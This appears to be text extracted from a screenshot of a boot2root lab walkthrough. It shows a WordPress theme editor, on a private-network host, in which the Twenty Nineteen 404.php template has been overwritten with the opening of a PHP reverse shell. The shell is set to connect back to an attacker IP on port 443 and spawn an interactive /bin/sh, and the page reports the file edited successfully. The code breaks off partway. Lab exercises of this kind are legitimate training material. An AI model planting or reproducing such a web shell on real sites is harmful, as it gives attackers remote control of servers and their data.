 192.168.56.103/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen
2
18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ic0de.ws boot2root 0 New Howdy, c0rrupt3d_brain
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Vault
Photo Gallery
Collapse menu
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.56.106';  // CHANGE THIS
5 $port = 443;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20         // Fork and have the parent process exit
21         $pid = pcntl_fork();
22
23         if ($pid == -1) {
24                 printit("ERROR: Can't fork");
25                 exit(1);
26         }
27
28         if ($pid) {
29                 exit(0);  // Parent exits
30         }
31
32         // Make the current process a session leader
33         // Will only succeed if we forked
34         if (posix_setsid() == -1) {
35                 printit("Error: Can't setsid()");
File edited successfully.
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template